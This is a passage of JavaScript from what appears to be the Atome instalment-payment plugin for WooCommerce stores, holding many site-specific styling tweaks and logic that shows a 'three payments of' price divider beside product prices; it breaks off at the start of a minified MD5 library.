                pluginCss.push('.atome-icon ~ img {display:none !important;}');
            } else if (/artgenius.com/.test(location.hostname)) {
                pluginCss.push(
                    '.ps-product--detail p.ps-product__price + .atome-wc-price-divider {margin-top: 20px;margin-bottom: -20px;}',
                );
            } else if (/keeveshoes.com/.test(location.hostname)) {
                pluginCss.push('.atome-wc-price-divider span {font-size: 10px !important; color: #837562 !important;}');
            } else if (/shop.begolfpro.com/.test(location.hostname)) {
                pluginCss.push('li.payment_method_atome .atome-icon {margin-bottom: 4px;}');
            } else if (/renwellness.store/.test(location.hostname)) {
                pluginCss.push('.price.hidden + .atome-wc-price-divider {display: none;}');
            } else if (/asavagroup.com/.test(location.hostname)) {
                pluginCss.push(
                    '.atome-product-price-divider img.atome-logo[data-atome-logo] { display: inline-block; width: auto; height: 16px !important; vertical-align: baseline; cursor: pointer;margin: initial;margin-bottom: -2.18px;}',
                );
            } else if (/albaits.com/.test(location.hostname)) {
                pluginCss.push('.atome-wc-price-divider>span>span>span {color: #e0b17a !important;}');
            } else if (/neovable.com/.test(location.hostname)) {
                if (!isProductPage) {
                    pluginCss.push('.starwrapper ~ .atome-product-price-divider {margin: -10px 0 0 0;}');
                }
                pluginCss.push('.atome-product-price-divider img.atome-logo[data-atome-logo] {vertical-align:baseline; margin-bottom: -2.8px;}');
            } else if (/goldenmoments.sg/.test(location.hostname)) {
                pluginCss.push('.atome-wc-price-divider span>span>span {color: inherit !important;}');
                pluginCss.push('.atome-wc-price-divider img {opacity: 0.7;}');
                pluginCss.push('.atome-product-price-divider .atome-product-installment-price {color: inherit !important;}');
                pluginCss.push('.atome-product-price-divider img.atome-logo[data-atome-logo] {opacity: 0.7;}');
                logoUrl = 'https://gateway.apaylater.com/plugins/common/assets/svg/logo-pd-dark.svg';
            } else if (/superdry.th/.test(location.hostname)) {
                pluginCss.push('.atome-product-price-divider {padding: 0 10px;}');
            } else if (/www.typhoonsystems.asia/.test(location.hostname)) {
                pluginCss.push('.atome-wc-price-divider>span {color: #fff !important;}');
                pluginCss.push('.atome-wc-price-divider>span>span>span {color: #fff !important;}');
            } else if (/thepeppycurator.com/.test(location.hostname)) {
                pluginCss.push('.atome-product-price-divider {font-size:12px;');
            } else if (/www.ruiipc.com.sg/.test(location.hostname)) {
                pluginCss.push('.atome-product-price-divider{color:#555; display:block !important;}');
            } else if (/bedisupreme.com/.test(location.hostname)) {
                pluginCss.push('.atome-product-installment-price{font-family: "kanit" !important;}');
            } else if (/www.inthiga.com.my/.test(location.hostname)) {
                if (location.pathname === '/') {
                    pluginCss.push('.atome-product-installment-price{color: white !important;}');
                    logoUrl = 'https://gateway.apaylater.com/plugins/common/assets/svg/logo-pd-dark.svg';
                }
            } else if (/www.jiehaghazali.com/.test(location.hostname)) {
                pluginCss.push('.atome-product-installment-price {word-break: break-word !important; white-space: break-spaces !important;     font-weight: normal !important;}');
                pluginCss.push('.atome-product-price-divider{ word-spacing: normal !important; font-size:12px}')
                pluginCss.push('.atome-product-price-divider img.atome-logo[data-atome-logo]{ height: 12px !important;}')
            } else if (/verdulife.com/.test(location.hostname)) {
                pluginCss.push('img.atome-logo{ padding: 0 !important; background: transparent !important}')
            }

            addStyleText('atome-payment-plugin-price-divider-common', pluginCss);

            function createPriceDividerEle() {
                var str = '<div class="atome-product-price-divider">',
                    eleStrs = {
                        installment_price: '<span class="atome-product-installment-price"></span>',
                        atome_logo: '<img data-atome-logo class="atome-icon atome-logo" src="' + logoUrl + '"  alt="Atome" />',
                    };

                if (opts['priceTemplate']) {
                    str += opts['priceTemplate'].AtomeFormat(eleStrs);
                } else {
                    str += 'or 3 payments of ';
                    str += eleStrs['installment_price'];
                    str += ' with ';
                    str += eleStrs['atome_logo'];
                }

                str += '</div>';

                return $(str);
            }

            function parsePriceText(s) {
                const r = (s + '').match(/^([^\d]*)(\d|\d.*\d)([^\d]*)$/);
                if (!r) {
                    return false;
                }

                let prefix = r[1];
                let priceText = r[2];
                let suffix = r[3];

                let precision = 2;
                let thousandsFormat = true;
                let pieces;
                if (currentCurrency === 'IDR' || /c-sheon.com/.test(location.hostname)) {
                    pieces = priceText.split(',');
                    if (pieces[0].indexOf('.') != -1) {
                        pieces[0] = pieces[0].replace(/\./g, '');
                        thousandsFormat = true;
                    }
                    if (pieces[1]) {
                        precision = pieces[1].length;
                        priceText = pieces[0] + '.' + pieces[1];
                    } else {
                        priceText = pieces[0];
                    }
                } else {
                    pieces = priceText.split('.');
                    if (pieces[0].indexOf(',') != -1) {
                        thousandsFormat = true;
                    }
                    if (pieces[1]) {
                        precision = pieces[1].length;
                    }
                }

                // we assume the price format is "1,234.56" now, no more supported currency
                priceText = priceText.replace(/,/g, '');
                const price = parseFloat(priceText);
                if (!price || isNaN(price)) {
                    return null;
                }

                return {
                    prefix: prefix,
                    price: price,
                    suffix: suffix,
                    precision: precision,
                    thousands_format: thousandsFormat
                };
            }

            function formatPriceText(priceInstallment, options) {
                let thousandsSeparator = ',';
                let decimalPoint = '.';

                if (options && options['precision']) {
                    priceInstallment = priceInstallment.toFixed(options['precision']);
                }

                if (currentCurrency === 'IDR' || /c-sheon.com/.test(location.hostname)) {
                    thousandsSeparator = '.';
                    decimalPoint = ',';
                }

                if (options && options['thousands_format']) {
                    const pieces = (priceInstallment + '').split('.');
                    priceInstallment = pieces[0].replace(/\B(?=(?:\d{3})+$)/g, thousandsSeparator);
                    if (pieces[1]) {
                        priceInstallment += decimalPoint;
                        priceInstallment += pieces[1];

                        const zeroPaddingNum = options['precision'] - pieces[1].length;
                        if (zeroPaddingNum > 0) {
                            priceInstallment += '00000'.substr(0, zeroPaddingNum);
                        }
                    }
                }

                return options['prefix'] + priceInstallment + options['suffix'];
            }

            var totalUpdatedCount = 0;
            var updatePriceDivider = function (csProductContainer, csPrice, csPriceDividerContainer, insertMode) {
                var $productContainers = $(csProductContainer);
                var shownCount = 0;
                $productContainers.each(function () {
                    var $this = $(this);

                    if (/kinohimitsu.com/.test(location.host) && window.matchMedia('(max-width: 999px)').matches) {
                        var $addToCartBtn = $this.find('div.product-add-to-cart');
                        if (
                            $addToCartBtn.length &&
                            !$addToCartBtn.hasClass('bottom-200') &&
                            $addToCartBtn.css('position') == 'absolute'
                        ) {
                            var bottom = $addToCartBtn.css('bottom') + '';
                            if (bottom && bottom.indexOf('px') != -1) {
                                bottom = bottom.substring(0, bottom.indexOf('px'));
                            }

                            if (bottom < 0) {
                                bottom -= 50;
                                $addToCartBtn.css('bottom', bottom + 'px');
                                $addToCartBtn.addClass('bottom-200');
                            }
                        }
                    }

                    if ($this.find('.atome-wc-price-divider .atome-icon').length) {
                        if (/otobodycare.com|lustrouomo.com|revolution.com.sg|goldenmoments.sg/.test(location.hostname) || (/albaits.com/.test(location.hostname) && !isProductPage)) {
                            $this.find('.atome-wc-price-divider .atome-icon').each(function (_) {
                                this.src = 'https://gateway.apaylater.com/plugins/common/assets/svg/logo-pd-dark.svg';
                                this.style.marginBottom = '2px';
                            });
                        }

                        if (/designcollection.dk/.test(location.hostname)) {
                            if ($this.hasClass('summary')) {
                                if ($this.find('.atome-wc-price-divider').length > 1) {
                                    $this.find('p.price + .atome-wc-price-divider').remove();
                                }

                                $this
                                    .find(
                                        'span.price .atome-wc-price-divider span, span.price .atome-wc-price-divider .woocommerce-Price-amount',
                                    )
                                    .css({
                                        cssText: 'font-size: calc(14px + .32vw)!important;',
                                    });
                            } else {
                                var $atomeIcon = $this.find('.atome-icon');
                                $atomeIcon.css({
                                    cssText:
                                        'display:inline-block;width:auto !important;position:relative;vertical-align:middle;cursor:pointer;float:none;height: 11px; margin: 0 0 2px 0 !important',
                                });
                                $atomeIcon.prev('span').css('font-size', '10px');
                                $atomeIcon.prev('span').children('span').css('font-size', '10px');
                                $atomeIcon.prev('span').find('.woocommerce-Price-amount').css('font-size', '10px');
                            }
                        }
                        if (/urbanize.com.ph/.test(location.hostname)) {
                            $('.woovr-variation-price .atome-wc-price-divider').remove();
                        }

                        if (/bycaxs.com/.test(location.hostname)) {
                            var $atomeIcon = $this.find('.atome-icon');
                            $atomeIcon.css('height', '14px');
                            $atomeIcon.css('margin', '0 0 2px 0');
                            $atomeIcon.prev('span').css('font-size', '12px');
                            $atomeIcon.prev('span').children('span').css('font-size', '12px');
                        }

                        if (/rawbought.com/.test(location.hostname)) {
                            var $atomeIcon = $this.find('.atome-icon');
                            $atomeIcon.prev('span').css({'font-size': '13px', color: '#636363'});
                            $atomeIcon.prev('span').children('span').css('font-size', '13px');
                        }

                        if (/designcollection.sg/.test(location.hostname)) {
                            var $atomeIcon = $this.find('.atome-icon');
                            let fontSize = 6,
                                marginBottom = -0.99;
                            if (window.screen.width >= 1080) {
                                fontSize = 10;
                                marginBottom = -1.28;
                            }
                            $atomeIcon.prev('span').css({
                                cssText: 'font-size: ' + fontSize + 'px !important;',
                            });
                            $atomeIcon.prev('span').find('span').each(() => {
                                $(this).css({
                                    cssText: 'font-size: ' + fontSize + 'px !important;',
                                });
                            })
                            pluginCss = [
                                '.atome-wc-price-divider>span>span>span>span.woocommerce-Price-amount, .atome-wc-price-divider>span>span>span>span.woocommerce-Price-amount>bdi>span.woocommerce-Price-currencySymbol,.entry-summary p.price span.atome-product-installment-price {font-size: ' + fontSize + 'px !important;}',
                            ];
                            addStyleText('atome-payment-plugin-price-divider-common-1', pluginCss);
                            $atomeIcon.css({
                                cssText:
                                    'display:inline-block;width:auto !important;height:' +
                                    fontSize +
                                    'px !important;position:relative;vertical-align:baseline;margin-bottom:' +
                                    marginBottom +
                                    'px !important;',
                            });
                        }

                        if (/dermalene.com/.test(location.hostname)) {
                            var $atomeIcon = $this.find('.atome-icon');
                            let fontSize = isProductPage ? 16 : 11,
                                marginBottom = isProductPage ? -2.32 : -1.5;
                            $atomeIcon.prev('span').css({'font-size': fontSize + 'px'});
                            $atomeIcon
                                .prev('span')
                                .children('span')
                                .css({
                                    cssText: 'font-size: ' + fontSize + 'px',
                                });
                            $atomeIcon.css({
                                cssText:
                                    'display:inline-block;width:auto !important;height:' +
                                    fontSize +
                                    'px !important;position:relative;vertical-align:baseline;margin-bottom:' +
                                    marginBottom +
                                    'px !important;',
                            });
                        }

                        if (/superberry.me|whathewants.com.my/.test(location.hostname)) {
                            $priceDivider = $(this).find('.atome-wc-price-divider');
                            if ($priceDivider) {
                                if (!isProductPage && $priceDivider.parent().hasClass('price')) {
                                    $priceDivider.insertAfter($priceDivider.parent());
                                    $priceDivider.css('float', 'right');
                                } else if (isProductPage && $priceDivider.siblings('p.price').length) {
                                    $priceDivider.appendTo($priceDivider.siblings('p.price'));
                                }
                            }
                        }

                        if (/www.nuvanta.com.sg/.test(location.hostname)) {
                            $this.find('.atome-wc-price-divider span').css({
                                cssText: 'font-size: 0.65rem !important'
                            });
                            $this.find('.atome-icon').each((index, ele) => {
                                ele.style.cssText = ele.style.cssText + 'height: 11px !important; margin-bottom: 2px;'
                            });
                        }

                        if (/yuyucollection.com.sg/.test(location.hostname)) {
                            $this.find('.atome-icon').parents('.atomeLabel').remove();
                        } else if (/blackpaint.com.my/.test(location.hostname)) {
                            const $atomePriceDivider = $this.find('.atome-wc-price-divider');
                            const $descriptionEle = $atomePriceDivider.siblings('.woocommerce-product-details__short-description');
                            if ($descriptionEle.length) {
                                const fontSize = $descriptionEle.css('font-size');
                                $atomePriceDivider.find('span').each(function () {
                                    $(this).css('font-size', fontSize);
                                });
                                $atomePriceDivider.find('.atome-icon').css('height', fontSize);
                            }
                            return;
                        } else {
                            return;
                        }
                    }

                    if (/illy.my/.test(location.hostname) && $this.find('.atome-wc-price-divider').length) {
                        return;
                    }

                    var $priceDivider = $this.find('.atome-product-price-divider');
                    var $price;
                    if ($priceDivider.length === 0) {
                        $priceDivider = createPriceDividerEle();
                        $priceDividerContainers = $this.find(csPriceDividerContainer);
                        if (!$priceDividerContainers || !$priceDividerContainers.length) {
                            $priceDividerContainers = $this;
                        }
                        $priceDividerContainers.each(function () {
                            if (this.offsetParent === null) {
                                return;
                            }
                            if (
                                isProductPage &&
                                typeof atomePaymentPluginPriceDividerOptions != 'undefined' &&
                                atomePaymentPluginPriceDividerOptions.price_divider_created_by === 'script' &&
                                atomePaymentPluginPriceDividerOptions.price_divider_position !== 'below_product_price'
                            ) {
                                const $addToCartBtn = $this.find(
                                    'button[name="add-to-cart"], .woocommerce-variation-add-to-cart .single_add_to_cart_button, .woocommerce-variation-add-to-cart',
                                );
                                if (atomePaymentPluginPriceDividerOptions.price_divider_position === 'above_add_to_cart') {
                                    if ($addToCartBtn.length) {
                                        if (/shopbasicmade.com/.test(location.hostname)) {
                                            $addToCartBtn.parent().before($priceDivider);
                                        } else {
                                            ($addToCartBtn.siblings('.quantity') || $addToCartBtn).before($priceDivider);
                                        }
                                    }
                                } else if (atomePaymentPluginPriceDividerOptions.price_divider_position === 'below_add_to_cart') {
                                    if ($addToCartBtn.length) {
                                        $addToCartBtn.first().after($priceDivider);
                                    }
                                }
                            } else if (/neovable.com/.test(location.hostname) && !isProductPage) {
                                let $mountTarget = $(this).parent().siblings('.starwrapper');
                                if (!$mountTarget.length) {
                                    $mountTarget = $(this).parent();
                                }
                                $mountTarget.after($priceDivider);
                            } else if (/tglstudio.com/.test(location.hostname) && $(this).parents('ul.products').length) {
                                let $mountTarget = $(this).parent().parent();
                                $mountTarget.after($priceDivider);
                            } else if (/stancephilippines.com/.test(location.hostname) && $(this).parents('.elementor-widget-container').length) {
                                let $mountTarget = $(this).parent();
                                $mountTarget.after($priceDivider);
                            } else if (/superdry.th/.test(location.hostname)) {
                                const $mountTarget = $(this).parents('.elementor-container').eq(0);
                                $mountTarget.after($priceDivider);
                            } else if (/ifmal.com/.test(location.hostname)) {
                                if (isProductPage) {
                                    const $mountTarget = $('form[class="cart"]');
                                    $mountTarget.after($priceDivider);
                                }
                            } else if (/www.flightergo.com/.test(location.hostname)) {
                                if (isProductPage) {
                                    $('.product-details .price-holder>div:last').after($priceDivider);
                                } else {
                                    $(this).after($priceDivider);
                                }
                            } else if (/verdulife.com/.test(location.hostname)) {
                                $(this).after($priceDivider);
                            } else if (/porcelainskin.com/.test(location.hostname)) {
                                if (/\/shop\//.test(location.pathname)) {
                                    $(this).parent().find('span.stamped-product-reviews-badge:first').after($priceDivider);
                                } else {
                                    $(this).after($priceDivider);
                                }
                            } else if (/aerishealth.com.sg/.test(location.hostname)) {
                                $(this).closest(".elementor-container").after($priceDivider);
                            } else if (/shopbeachme.com/.test(location.hostname)) {
                                $(this).after($priceDivider);
                            } else {
                                $(this)[insertMode]($priceDivider);
                            }
                            var i = 0,
                                $priceList = $(this).find(csPrice[0]);

                            while (!$priceList.length && i < csPrice.length) {
                                $priceList = $(this).find(csPrice[i++]);
                            }
                            if (!$priceList.length) {
                                return;
                            }
                            $priceList.each(function () {
                                if (this.offsetParent === null) {
                                    return;
                                }
                                $price = $(this);
                            });
                        });
                    } else {
                        var i = 0,
                            $priceList = $priceDividerContainers.find(csPrice[0]);
                        while (!$priceList.length && i < csPrice.length) {
                            $priceList = $priceDividerContainers.find(csPrice[i++]);
                        }
                        if (!$priceList.length) {
                            return;
                        }
                        $priceList.each(function () {
                            if (this.offsetParent === null) {
                                return;
                            }
                            $price = $(this);
                        });

                    }

                    if (!$price || !$price.length) {
                        $priceDivider.hide();
                        return;
                    }
                    let priceText = $price.text();
                    if (/plieindonesia.com/.test(location.hostname)) {
                        const texts = priceText.replaceAll(",", '.').split('.');
                        texts.pop();
                        priceText = texts.join('')
                    }

                    const parsedPrice = parsePriceText(priceText);
                    if (/bedisupreme.com/.test(location.hostname)) {
                        parsedPrice.precision = 2;
                        parsedPrice.suffix = ' บาท';
                    }
                    if (
                        !parsedPrice ||
                        parsedPrice.price < 1 ||
                        (typeof atomePaymentPluginPriceDividerOptions != 'undefined' &&
                            parsedPrice.price > atomePaymentPluginPriceDividerOptions.max_spend &&
                            atomePaymentPluginPriceDividerOptions.max_spend > 0) ||
                        (/designcollection.dk|designmyspace.com/.test(location.hostname) && parsedPrice.price > 3000)
                    ) {
                        $priceDivider.hide();
                        return;
                    }

                    let priceInstallment = formatPriceText(parsedPrice.price / 3, parsedPrice);

                    if (/plieindonesia.com/.test(location.hostname)) {
                        priceInstallment = priceInstallment.replaceAll(',', '#')
                            .replaceAll('.', ',')
                            .replaceAll('#', '.')
                    }


                    $priceDivider.find('.atome-product-installment-price').text(priceInstallment);
                    if (/ogawa.com.sg/.test(location.hostname)) {
                        $price.after($priceDivider);
                        $priceDivider.find('.atome-product-installment-price').css({
                            background: 'inherit',
                            color: 'inherit',
                            padding: 'inherit',
                            'font-style': 'inherit',
                        });
                        $priceDivider.find('.atome-icon').css({
                            'vertical-align': 'baseline',
                            'margin-bottom': '-2.18px'
                        });
                    } else if (/floordepot2u.com/.test(location.hostname)) {
                        $this.find(csPriceDividerContainer).after($priceDivider);
                    } else if (/designcollection.sg/.test(location.hostname)) {
                        let fontSize = 6,
                            marginBottom = -0.99;
                        if (window.screen.width >= 1080) {
                            fontSize = 10;
                            marginBottom = -1.28;
                        }

                        $priceDivider.css({
                            cssText: 'font-size: ' + fontSize + 'px !important;',
                        });
                        pluginCss = [
                            '.atome-product-price-divider>span>span>span>span.woocommerce-Price-amount, .atome-product-price-divider>span>span>span>span.woocommerce-Price-amount>bdi>span.woocommerce-Price-currencySymbol,.entry-summary p.price span.atome-product-installment-price {font-size: ' +
                            fontSize +
                            'px !important;}',
                        ];
                        addStyleText('atome-payment-plugin-price-divider-common-2', pluginCss);
                        $priceDivider.find('.atome-icon').css({
                            cssText:
                                'width:auto;display:inline-block;vertical-align:baseline;height:' +
                                fontSize +
                                'px !important;margin-bottom:' +
                                marginBottom +
                                'px !important',
                        });
                    }
                    $priceDivider.show();
                    shownCount++;
                });
                totalUpdatedCount += shownCount;
                return shownCount;
            };

            var updatePriceBoxes = function () {
                var csPrice = [
                    '.rightpress_product_price_live_update_price', // for https://asavagroup.com/
                    'ins .woocommerce-Price-amount',
                    '.woocommerce-Price-amount',
                    'h4',
                    '.calculated-price .total_price span.amount',
                ];

                var search_css_selectors = [
                    '.elementor-add-to-cart.elementor-product-simple', // product for https://floordepot2u.com/
                    'div.product .box',
                    'ul.products li.product', // also supports related products
                    '.product-item',
                    'div.product div.summary, .elementor-widget-woocommerce-product-price', //product details, for https://miajees.com/
                    '.product-single-information',
                    '.single-product-builder .et_product-block', // for https://c-sheon.com/
                    '.single_variation_wrap', // for https://www.nosda.com.my/
                    '.elementor-widget-jet-single-price', // for https://ola.tech/
                    '.content-with-products .products .product', // for https://americana.id/
                ];

                if (/irentmo\.com/.test(location.hostname) && atomePaymentPluginPriceDividerOptions.price_divider_applied_on === 'all') {
                    search_css_selectors = [
                        '.products li.product .woocommerce-LoopProduct-link .price',
                        '.et_pb_wc_price .price',
                    ]
                }

                if (
                    typeof atomePaymentPluginPriceDividerOptions != 'undefined' &&
                    atomePaymentPluginPriceDividerOptions.price_divider_applied_on === 'product'
                ) {
                    search_css_selectors = [
                        '.et-pro-summary-content .single_variation_wrap', // product for https://shopbasicmade.com/
                        '.elementor-add-to-cart.elementor-product-simple', // product for https://floordepot2u.com/
                        '.product .jet-sticky-column', // for https://itsu.world/
                        'div.product div.summary',
                        '.product-single-information',
                        '.single-product-builder .et_product-block', // for https://c-sheon.com/
                        '.single_variation_wrap', // for https://www.nosda.com.my/
                        '.elementor-row .elementor-widget-wrap .elementor-widget-woocommerce-product-price', // for https://love-and-co.com/
                        'div[data-elementor-type="product"] .elementor-widget-wrap.elementor-element-populated > section:first-of-type', // for https://www.superdry.th/
                        '.et_pb_module_inner', // for https://irentmo.com/
                        '.elementor-widget-jet-single-price', // for https://ola.tech/
                    ];

                    if (/irentmo\.com/.test(location.hostname)) {
                        search_css_selectors = [
                            '.et_pb_wc_price .price',
                        ]
                    }
                }

                let csPriceDividerContainer = 'span.price, p.price, .price-style, .wc-measurement-price-calculator-price-table';
                if (/papertuity.com/.test(location.host)) {
                    csPriceDividerContainer = 'span.price, .price-style, .wc-measurement-price-calculator-price-table, .tm-totals-form-main .tm-custom-price-totals';
                    search_css_selectors = ['.tm-extra-product-options-totals']
                } else if (/www.nikonekomatcha.com/.test(location.hostname)) {
                    search_css_selectors.push('.product #textside');
                    csPrice.push('.x-text-content');
                    csPriceDividerContainer += ', .price';
                } else if (/www.vzow.com/.test(location.hostname)) {
                    csPrice.push('.perz-item-value.perz-item-value-prices')
                    search_css_selectors = [
                        'div.product .box',
                        '.product-price-container',
                        '.perz-item-container'
                    ];
                    if (document.querySelectorAll('.atome-product-price-divider').length > 0) {
                        return;
                    }
                } else if (/www.ruiipc.com.sg/.test(location.hostname)) {
                    const isProductPage = (new URL(document.location)).searchParams.get("product");
                    if (!isProductPage && document.querySelectorAll('.atome-product-price-divider').length > 0) {
                        return;
                    } else {
                        search_css_selectors = [
                            '.summary > ins',
                        ];
                    }
                } else if (/musicpark.com.hk/.test(location.hostname)) {
                    search_css_selectors = [
                        '.product-info .price-wrapper .price',
                    ];
                } else if (/ola.tech/.test(location.hostname)) {
                    if (typeof atomePaymentPluginPriceDividerOptions != 'undefined' &&
                        atomePaymentPluginPriceDividerOptions.price_divider_applied_on === 'product') {
                        if (document.querySelectorAll('.atome-product-price-divider').length > 0) {
                            return;
                        }
                    }
                } else if (/bedisupreme.com/.test(location.hostname)) {
                    if (isProductPage) {
                        csPrice = [
                            '.woocommerce-Price-amount.amount:last'
                        ]
                        csPriceDividerContainer = '';
                        search_css_selectors = [
                            '.product-info .price',
                        ]
                    }
                } else if (/plieindonesia.com/.test(location.hostname)) {
                    if (isProductPage) {
                        search_css_selectors = [
                            '.product-image-summary .price',
                        ]
                    }
                } else if (/mjdotco.com|www.hanatasha.com.my|lavella.com.my|www.jiehaghazali.com|www.lavella-abaya.com/.test(location.hostname)) {
                    if (!isProductPage) {
                        search_css_selectors = [
                            '.product-grid-item .price',
                        ]
                        if (isAnyPriceDividerExists()) {
                            return;
                        }
                    } else {
                        if (/www.jiehaghazali.com/.test(location.hostname)) {
                            search_css_selectors = [
                                '.product-image-summary .price',
                            ]
                        }
                    }
                } else if (/fdf.com.my/.test(location.hostname)) {
                    if (isProductPage) {
                        search_css_selectors = [
                            '.product-main .price',
                        ]
                    } else {
                        search_css_selectors = [
                            '.product .price',
                        ]
                    }
                    if (isAnyPriceDividerExists()) {
                        return;
                    }
                } else if (/www.lipscarpenter.com/.test(location.hostname)) {
                    if (isProductPage) {
                        search_css_selectors = [
                            '.elementor-widget-woocommerce-product-price',
                        ]
                    }
                } else if (/www.inthiga.com.my/.test(location.hostname)) {
                    if (!isProductPage) {
                        search_css_selectors = [
                            '.col .price-wrapper>.price',
                        ]
                    }
                    if (isAnyPriceDividerExists()) {
                        return;
                    }
                } else if (/ifmal.com/.test(location.hostname)) {
                    if (isProductPage) {
                        search_css_selectors = [
                            '.product-information .price .non-member-price',
                        ]
                    }
                    if (isAnyPriceDividerExists()) {
                        return;
                    }
                } else if (/ogawaworld.hk/.test(location.hostname)) {
                    if (isProductPage) {

                    } else {
                        search_css_selectors = [
                            '.product-grid-item .price',
                        ]
                    }
                    if (isAnyPriceDividerExists()) {
                        return;
                    }
                } else if (/kuwetbuy.com/.test(location.hostname)) {
                    search_css_selectors = [
                        '.et_pb_column .price',
                        '.summary .price'
                    ]
                } else if (/beautyfacesg.com/.test(location.hostname)) {
                    search_css_selectors = [
                        '.product-details-content .price,.single-product .price',
                    ]
                } else if (/twodogs.com.sg/.test(location.hostname)) {
                    search_css_selectors = [
                        '.product .price',
                    ]
                } else if (/www.flightergo.com/.test(location.hostname)) {
                    if (isProductPage) {
                        search_css_selectors = [
                            '.product-details .price',
                        ]
                    } else {
                        search_css_selectors = [
                            '.product-box .price-holder'
                        ]
                    }
                } else if (/www.airvida.sg/.test(location.hostname)) {
                    search_css_selectors = [
                        '.dt-owl-item .price',
                        '.elementor-section .price'
                    ]
                } else if (/verdulife.com/.test(location.hostname)) {
                    search_css_selectors = [
                        '.elementor-widget-woocommerce-product-price .price',
                        'li.product .price'
                    ]
                } else if (/porcelainskin.com/.test(location.hostname)) {
                    if (!/\/shop\//.test(location.pathname)) {
                        search_css_selectors = [
                            '.product .price',
                        ]
                    }
                } else if (/aerishealth.com.sg/.test(location.hostname)) {
                    if (isProductPage) {
                        search_css_selectors = [
                            '.elementor-container .elementor-widget-wrap .elementor-container .elementor-element .wcpbc-price',
                        ]
                    }
                } else if (/shopbeachme.com/.test(location.hostname)) {
                    if (isProductPage) {
                        search_css_selectors = [
                            '.product .col-inner .price',
                        ]
                    } else {
                        search_css_selectors = [
                            '.product .price-wrapper'
                        ]
                    }
                }

                if (isAnyPriceDividerExists()) {
                    return;
                }


                updatePriceDivider(
                    search_css_selectors.join(', '),
                    csPrice,
                    csPriceDividerContainer,
                    'append',
                );
            };


            const customsizeCheckoutImage = () => {
                $('.atome-icon').attr('src', 'https://gateway.apaylater.com/plugins/common/assets/svg/logo-pd-dark.svg');
            };

            const customsizeCheckoutOption = function () {
                const $atomePaymentBox = $('.payment_box.payment_method_atome');
                if (!$atomePaymentBox.length) {
                    return;
                }
                let extraText = '';
                const $totalAmount = $('.order-total .woocommerce-Price-amount');
                if ($totalAmount.length) {
                    const parsedAmount = parsePriceText($totalAmount.text());
                    const amountInstallment = formatPriceText(parsedAmount.price / 3, parsedAmount);
                    extraText += '3 payments of ';
                    extraText += amountInstallment;
                    extraText += ' with Atome.<br>';
                }

                const extraEle = document.createElement('p');
                extraEle.innerHTML = extraText + 'Valid for total purchase above RM500 only.';
                $(extraEle).insertBefore($atomePaymentBox.children().eq(0));
            };

            const customsizePricedivider = function () {
                const $priceDividers = $('.atome-wc-price-divider');
                if (!$priceDividers.length) {
                    return;
                }
                $priceDividers.each(function () {
                    const $this = $(this);
                    if ($this.find('.atome-extra-info').length) {
                        return;
                    }
                    const $extraEle = $('<span class="atome-extra-info">Valid for total purchase above RM500 only.</span>');
                    $extraEle.css('display', 'block');
                    $extraEle.css('font-size', $this.find('span').css('font-size'));
                    $(this).append($extraEle);
                });
            };

            const removeCheckoutPaymentIcon = function () {
                const $atomeLabel = $('li.payment_method_atome > label');
                if ($atomeLabel) {
                    $atomeLabel.find('img.atome-icon').remove();
                    $atomeLabel.contents().filter(function () {
                        return this.nodeType === 3;
                    }).map(function () {
                        this.textContent = this.textContent.replace(' - ', '');
                    })
                }
            }

            if (/shop.begolfpro.com/.test(location.hostname)) {
                customsizeCheckoutOption();
                customsizePricedivider();
            }


            if (/urbanize.com.ph/.test(location.hostname) && /\/checkout/.test(location.pathname)) {
                removeCheckoutPaymentIcon();
            }

            updatePriceBoxes();

            $(document).ajaxStop(function () {
                setTimeout(updatePriceBoxes, 100);
                if (/shop.begolfpro.com/.test(location.hostname)) {
                    setTimeout(customsizeCheckoutOption, 100);
                    setTimeout(customsizePricedivider, 100);
                }
                if (/revolution.com.sg|sabermach.com|www.typhoonsystems.asia/.test(location.hostname)) {
                    customsizeCheckoutImage();
                }
                if (/urbanize.com.ph/.test(location.hostname) && /\/checkout/.test(location.pathname)) {
                    removeCheckoutPaymentIcon();
                }
            });
            $(document).on('click mouseup change input', function () {
                setTimeout(updatePriceBoxes, 100);
                setTimeout(updatePriceBoxes, 2000);
                if (/shop.begolfpro.com/.test(location.hostname)) {
                    setTimeout(customsizePricedivider, 100);
                }
            });
        });
    }

    insertDomainJs(() => {
        // @formatter:off
        // SparkMD5
        (function(factory){if(typeof exports==="object"){module.exports=factory()}else if(typeof define==="function"&&define.amd){define(factory)}else{var glob;try{glob=window}catch(e){glob=self}glob.SparkMD5=factory()}})(function(undefined){"use strict";var add32=function(a,b){return a+b&4294967295},hex_chr=["0","1","2","3","4","5","6","7","8","9","a","b","c","d","e","f"];function cmn(q,a,b,x,s,t){a=add32(add32(a,q),add32(x,t));return add32(a<<s|a>>>32-s,b)}function md5cycle(x,k){var 